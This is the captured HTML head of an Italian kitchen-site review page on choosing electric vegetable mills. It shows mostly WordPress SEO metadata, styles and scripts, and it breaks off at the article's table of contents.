

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coseperlacucina.com/migliore-passaverdure-e-passatutto-elettrico-come-scegliere-opinioni-e-prezzi
body_size: 23002
content:
<!DOCTYPE html>
<html lang="it-IT">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Migliore Passaverdure e Passatutto Elettrico - Come Scegliere, Opinioni e Prezzi</title>
	<meta name="description" content="Come scegliere il migliore passaverdure e passatutto elettrico e prezzi dei migliori prodotti" />
	<link rel="canonical" href="https://coseperlacucina.com/migliore-passaverdure-e-passatutto-elettrico-come-scegliere-opinioni-e-prezzi" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Migliore Passaverdure e Passatutto Elettrico - Come Scegliere, Opinioni e Prezzi" />
	<meta property="og:description" content="Come scegliere il migliore passaverdure e passatutto elettrico e prezzi dei migliori prodotti" />
	<meta property="og:url" content="https://coseperlacucina.com/migliore-passaverdure-e-passatutto-elettrico-come-scegliere-opinioni-e-prezzi" />
	<meta property="og:site_name" content="Cose per la Cucina" />
	<meta property="article:published_time" content="2022-04-14T16:28:07+00:00" />
	<meta property="article:modified_time" content="2024-08-06T23:56:29+00:00" />
	<meta property="og:image" content="https://coseperlacucina.com/wp-content/uploads/2022/04/passaverdure-elettrico-300x170.jpg" />
	<meta name="author" content="Roberto Savio" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Roberto Savio" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="17 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://coseperlacucina.com/migliore-passaverdure-e-passatutto-elettrico-come-scegliere-opinioni-e-prezzi#article","isPartOf":{"@id":"https://coseperlacucina.com/migliore-passaverdure-e-passatutto-elettrico-come-scegliere-opinioni-e-prezzi"},"author":{"name":"Roberto Savio","@id":"https://coseperlacucina.com/#/schema/person/a1f250eafede3898e40d29365e5624ec"},"headline":"Migliore Passaverdure e Passatutto Elettrico &#8211; Come Scegliere, Opinioni e Prezzi","datePublished":"2022-04-14T16:28:07+00:00","dateModified":"2024-08-06T23:56:29+00:00","mainEntityOfPage":{"@id":"https://coseperlacucina.com/migliore-passaverdure-e-passatutto-elettrico-come-scegliere-opinioni-e-prezzi"},"wordCount":3143,"commentCount":0,"publisher":{"@id":"https://coseperlacucina.com/#organization"},"image":{"@id":"https://coseperlacucina.com/migliore-passaverdure-e-passatutto-elettrico-come-scegliere-opinioni-e-prezzi#primaryimage"},"thumbnailUrl":"https://coseperlacucina.com/wp-content/uploads/2022/04/passaverdure-elettrico-300x170.jpg","articleSection":["Elettrodomestici"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://coseperlacucina.com/migliore-passaverdure-e-passatutto-elettrico-come-scegliere-opinioni-e-prezzi#respond"]}]},{"@type":"WebPage","@id":"https://coseperlacucina.com/migliore-passaverdure-e-passatutto-elettrico-come-scegliere-opinioni-e-prezzi","url":"https://coseperlacucina.com/migliore-passaverdure-e-passatutto-elettrico-come-scegliere-opinioni-e-prezzi","name":"Migliore Passaverdure e Passatutto Elettrico - Come Scegliere, Opinioni e Prezzi","isPartOf":{"@id":"https://coseperlacucina.com/#website"},"primaryImageOfPage":{"@id":"https://coseperlacucina.com/migliore-passaverdure-e-passatutto-elettrico-come-scegliere-opinioni-e-prezzi#primaryimage"},"image":{"@id":"https://coseperlacucina.com/migliore-passaverdure-e-passatutto-elettrico-come-scegliere-opinioni-e-prezzi#primaryimage"},"thumbnailUrl":"https://coseperlacucina.com/wp-content/uploads/2022/04/passaverdure-elettrico-300x170.jpg","datePublished":"2022-04-14T16:28:07+00:00","dateModified":"2024-08-06T23:56:29+00:00","description":"Come scegliere il migliore passaverdure e passatutto elettrico e prezzi dei migliori prodotti","breadcrumb":{"@id":"https://coseperlacucina.com/migliore-passaverdure-e-passatutto-elettrico-come-scegliere-opinioni-e-prezzi#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://coseperlacucina.com/migliore-passaverdure-e-passatutto-elettrico-come-scegliere-opinioni-e-prezzi"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://coseperlacucina.com/migliore-passaverdure-e-passatutto-elettrico-come-scegliere-opinioni-e-prezzi#primaryimage","url":"https://coseperlacucina.com/wp-content/uploads/2022/04/passaverdure-elettrico.jpg","contentUrl":"https://coseperlacucina.com/wp-content/uploads/2022/04/passaverdure-elettrico.jpg","width":484,"height":275},{"@type":"BreadcrumbList","@id":"https://coseperlacucina.com/migliore-passaverdure-e-passatutto-elettrico-come-scegliere-opinioni-e-prezzi#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://coseperlacucina.com/"},{"@type":"ListItem","position":2,"name":"Migliore Passaverdure e Passatutto Elettrico &#8211; Come Scegliere, Opinioni e Prezzi"}]},{"@type":"WebSite","@id":"https://coseperlacucina.com/#website","url":"https://coseperlacucina.com/","name":"Cose per la Cucina","description":"Tutto Quello che Serve in una Cucina","publisher":{"@id":"https://coseperlacucina.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://coseperlacucina.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://coseperlacucina.com/#organization","name":"Cose per la Cucina","url":"https://coseperlacucina.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://coseperlacucina.com/#/schema/logo/image/","url":"https://coseperlacucina.com/wp-content/uploads/2020/12/cropped-cose-per-la-cucina.png","contentUrl":"https://coseperlacucina.com/wp-content/uploads/2020/12/cropped-cose-per-la-cucina.png","width":200,"height":133,"caption":"Cose per la Cucina"},"image":{"@id":"https://coseperlacucina.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://coseperlacucina.com/#/schema/person/a1f250eafede3898e40d29365e5624ec","name":"Roberto Savio","description":"Sono cuoco da oltre dieci anni. Ho imparato diverse tecniche di cottura, di conservazione, di organizzazione e ho avuto la fortuna di lavorare in brigate piccole, medie e grandi. Voglio condividere la mia esperienza per aiutare i principianti che vogliono una cucina organizzata.","sameAs":["https://coseperlacucina.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cose per la Cucina &raquo; Feed" href="https://coseperlacucina.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Cose per la Cucina &raquo; Feed dei commenti" href="https://coseperlacucina.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Cose per la Cucina &raquo; Migliore Passaverdure e Passatutto Elettrico &#8211; Come Scegliere, Opinioni e Prezzi Feed dei commenti" href="https://coseperlacucina.com/migliore-passaverdure-e-passatutto-elettrico-come-scegliere-opinioni-e-prezzi/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://coseperlacucina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoseperlacucina.com%2Fmigliore-passaverdure-e-passatutto-elettrico-come-scegliere-opinioni-e-prezzi" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://coseperlacucina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoseperlacucina.com%2Fmigliore-passaverdure-e-passatutto-elettrico-come-scegliere-opinioni-e-prezzi&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hello-pro-3-css' href='https://coseperlacucina.com/wp-content/themes/hello-pro.3.0.2/style.css?ver=3.0.2' type='text/css' media='all' />
<style id='hello-pro-3-inline-css' type='text/css'>

		a,
		.home-features > .wrap > .widget .textwidget > h3 > span,
		.social-proof-slider-wrap .testimonial-item .testimonial-text .author .author-name,
		.entry-header .entry-meta .entry-comments-link a,
		.footer-widgets a:hover,
		.footer-widgets a:focus,
		.genesis-nav-menu a:focus,
		.genesis-nav-menu a:hover,
		.genesis-nav-menu .current-menu-item > a,
		.genesis-nav-menu .sub-menu .current-menu-item > a:focus,
		.genesis-nav-menu .sub-menu .current-menu-item > a:hover,
		.genesis-nav-menu .current-menu-parent > a,
		.menu-toggle:focus,
		.menu-toggle:hover,
		.sub-menu-toggle:focus,
		.sub-menu-toggle:hover,
		a:hover,
		.entry-meta a,
		.entry-meta a:hover,
		.entry-meta a:focus,
		.footer-widgets .entry-title a:hover,
		.site-footer a:hover,
		.site-footer a:focus {
			color: #ce461c;
		}

		.menu-toggle,
		.archive-pagination li a,
		a.button,
		button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.sidebar .enews-widget input[type="submit"],
		.sidebar-primary .widget input[type="submit"],
		.sidebar-primary .widget .button,
		.wpforms-form button[type=submit]  {
			background-color: #ce461c;
			color: #ffffff !important;
		}

		/* GUTENBERG */
		.has-primary-color {
			color: #ce461c !important;
		}

		.has-primary-background-color {
			background-color: #ce461c !important;
		}

		.wp-block-button .wp-block-button__link.has-primary-background-color,
		.ab-block-button > .ab-button  {
			background-color: #ce461c !important;
			color: #ffffff !important;
		}

		.wp-block-button .wp-block-button__link:not(.has-background) {
		    background-color: #ce461c !important;
		}

		.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):not(.has-text-color),
		.wp-block-button.is-style-outline .wp-block-button__link.has-primary-background-color {
			background-color: transparent !important;
		    border-color: #ce461c !important;
			color: #ce461c !important;
		}
	
		.menu-toggle:focus,
		.menu-toggle:hover,
		.archive-pagination li a:hover,
		.archive-pagination li a:focus,
		.archive-pagination li.active a,
		.button:hover,
		.button:focus,
		a.button:hover,
		a.button:focus,
		button:not(.slick-arrow):hover,
		button:not(.slick-arrow):focus,
		input:hover[type="button"],
		input:hover[type="reset"],
		input:hover[type="submit"],
		input:focus[type="button"],
		input:focus[type="reset"],
		input:focus[type="submit"],
		.sidebar-primary .widget .button:focus,
		.sidebar-primary .widget .button:hover,
		.sidebar .enews-widget input[type="submit"]:focus,
		.sidebar .enews-widget input[type="submit"]:hover,
		.wpforms-form button[type=submit]:focus,
		.wpforms-form button[type=submit]:hover {
			background-color: #53796e !important;
			color: #ffffff !important;
		}

		/* GUTENBERG */
		.has-secondary-color {
			color: #53796e !important;
		}

		.has-secondary-background-color {
			background-color: #53796e !important;
		}

		.wp-block-button .wp-block-button__link:not(.has-background):hover {
		    background-color: #53796e !important;
			color: #ffffff !important;
		}

		.wp-block-button.is-style-outline .wp-block-button__link.has-secondary-background-color {
			background-color: transparent !important;
		    border-color: #53796e !important;
			color: #53796e !important;
		}

		.wp-block-button.is-style-outline .wp-block-button__link:focus,
		.wp-block-button.is-style-outline .wp-block-button__link:hover,
		.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):focus,
		.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):hover {
			background-color: #53796e !important;
			border-color: #53796e !important;
			color: #ffffff !important;
		}
	
/*# sourceURL=hello-pro-3-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ce461c;--wp--preset--color--secondary: #53796e;--wp--preset--color--canary: #fffcf5;--wp--preset--color--dark-gray: #333;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://coseperlacucina.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://coseperlacucina.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%7CQuicksand%3A700&#038;ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hellopro-gutenberg-frontend-styles-css' href='https://coseperlacucina.com/wp-content/themes/hello-pro.3.0.2/lib/gutenberg/front-end.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='aawp-css' href='https://coseperlacucina.com/wp-content/plugins/aawp/assets/dist/css/main.css?ver=3.40.0' type='text/css' media='all' />
<script type="text/javascript" src="https://coseperlacucina.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://coseperlacucina.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://coseperlacucina.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://coseperlacucina.com/wp-json/wp/v2/posts/141" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coseperlacucina.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://coseperlacucina.com/?p=141' />
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#fff;}.aawp .aawp-tb__row--highlight a{color:#fff;}</style>	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://coseperlacucina.com/xmlrpc.php" />
<link rel="icon" href="https://coseperlacucina.com/wp-content/uploads/2020/12/Iconsmind-Outline-Chef-Hat-2-150x150.ico" sizes="32x32" />
<link rel="icon" href="https://coseperlacucina.com/wp-content/uploads/2020/12/Iconsmind-Outline-Chef-Hat-2.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://coseperlacucina.com/wp-content/uploads/2020/12/Iconsmind-Outline-Chef-Hat-2.ico" />
<meta name="msapplication-TileImage" content="https://coseperlacucina.com/wp-content/uploads/2020/12/Iconsmind-Outline-Chef-Hat-2.ico" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://coseperlacucina.com/rsslatest.xml" /></head>
<body class="wp-singular post-template-default single single-post postid-141 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-genesis wp-child-theme-hello-pro302 aawp-custom header-full-width content-sidebar genesis-breadcrumbs-visible genesis-footer-widgets-visible sticky-header custom-logo has-no-blocks"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area"><a href="https://coseperlacucina.com/" class="custom-logo-link" rel="home"><img width="200" height="133" src="https://coseperlacucina.com/wp-content/uploads/2020/12/cropped-cose-per-la-cucina.png" class="custom-logo" alt="Cose per la Cucina" decoding="async" /></a><p class="site-title"><a href="https://coseperlacucina.com/">Cose per la Cucina</a></p><p class="site-description">Tutto Quello che Serve in una Cucina</p></div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="breadcrumb">You are here: <span class="breadcrumb-link-wrap"><a class="breadcrumb-link" href="https://coseperlacucina.com/"><span class="breadcrumb-link-text-wrap">Home</span></a><meta ></span> <span aria-label="breadcrumb separator">/</span> <span class="breadcrumb-link-wrap"><a class="breadcrumb-link" href="https://coseperlacucina.com/category/elettrodomestici"><span class="breadcrumb-link-text-wrap">Elettrodomestici</span></a><meta ></span> <span aria-label="breadcrumb separator">/</span> Migliore Passaverdure e Passatutto Elettrico &#8211; Come Scegliere, Opinioni e Prezzi</div><article class="post-141 post type-post status-publish format-standard category-elettrodomestici entry" aria-label="Migliore Passaverdure e Passatutto Elettrico &#8211; Come Scegliere, Opinioni e Prezzi"><header class="entry-header"><p class="entry-meta">Aggiornato il <time class="entry-modified-time">6 Agosto 2024</time> da <span class="entry-author"><a href="https://coseperlacucina.com/author/admin" class="entry-author-link" rel="author"><span class="entry-author-name">Roberto Savio</span></a></span></p><h1 class="entry-title">Migliore Passaverdure e Passatutto Elettrico &#8211; Come Scegliere, Opinioni e Prezzi</h1>
</header><div class="entry-content"><div id="ez-toc-container" class="ez-toc-v2_0_73 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Indice</p>
